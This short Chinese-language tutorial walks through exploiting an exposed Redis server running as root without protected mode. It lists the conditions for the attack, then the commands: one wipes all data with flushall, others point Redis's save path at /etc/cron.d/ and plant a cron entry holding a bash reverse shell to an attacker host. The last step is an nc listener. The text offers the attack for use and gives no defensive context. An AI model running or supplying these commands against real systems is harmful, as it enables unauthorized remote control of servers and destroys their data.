漏洞利用条件:

- 开启远程连接

- 关闭安全模式

- 使用root用户启动

利用步骤

redis-cli -h host

# 清空数据

flushall

# 设置文件存储路径 条件3

config set dir "/etc/cron.d/"

# 设置存储的文件名

config set dbfilename test

# 反弹shell

set test "

* * * * * bash -i >& /dev/tcp/攻击主机/攻击主机监听端口 0>&1

"



# 在攻击端用nc监听

nc -lvp 攻击主机监听端口

然后在远程主机就可以执行命令了 这里的反弹shell /dev/tcp/ 并不是文件而是bash的一种参数格式